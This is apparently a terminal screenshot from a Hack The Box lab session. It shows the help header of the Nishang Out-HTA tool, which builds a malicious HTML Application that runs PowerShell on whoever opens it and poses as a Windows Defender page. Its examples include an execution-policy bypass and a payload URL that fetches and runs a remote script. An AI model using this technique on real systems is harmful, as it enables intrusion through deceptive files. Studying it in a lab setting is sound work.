 Applications Places Terminal Fri 10:28 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
function Out-HTA
{
<#
.SYNOPSIS
Nishang script which could be used for generating "infected" HTML Application. It could be deployed on
a web server and PowerShell scripts and commands could be executed on the target machine.
.DESCRIPTION
The script generates a HTA file with inline VBScript. The HTA should be deployed on a web server.
When a target browses to the HTA file and chooses to run it, PowerShell commands and scripts in it are executed.
The HTA is not visible as it is closed quickly. But in case, if the HTA becomes visible (for example in case of an error), it loads
a live page related to Windows Defender from Microsoft website to look legit.
.PARAMETER Payload
Payload which you want execute on the target.
.PARAMETER PayloadURL
URL of the powershell script which would be executed on the target.
.PARAMETER PayloadScript
Path to the PowerShell script to be encoded in the HTA which would be executed on the target.
.PARAMETER Arguments
Arguments to the PowerShell script to be executed on the target.
.PARAMETER HTAFilePath
Path to the HTA file to be generated. Default is with the name WindDef_WebInstall.hta in the current directory.
.EXAMPLE
PS > Out-HTA -Payload "powershell.exe -ExecutionPolicy Bypass -noprofile -noexit -c Get-ChildItem"
Above command would execute Get-ChildItem on the target machine when the HTA is opened.
.EXAMPLE
PS > Out-HTA -PayloadURL http://192.168.254.1/Get-Information.ps1
./Client/Out-HTA.ps1
[HTB-3] 0:openvpn 1:less- 2:less* "htb" 10:28 09-Nov-18